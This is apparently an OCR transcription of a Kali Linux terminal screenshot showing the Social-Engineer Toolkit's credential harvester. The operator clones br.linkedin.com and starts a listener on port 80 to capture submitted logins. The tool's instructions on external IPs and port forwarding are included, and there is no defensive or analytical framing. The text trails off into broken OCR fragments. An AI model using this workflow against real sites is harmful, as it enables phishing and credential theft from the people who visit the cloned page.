 root@kali: ~
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.
]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://br.linkedin.com
[*] Cloning the website: http://br.linkedin.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI LINU
the more you are ab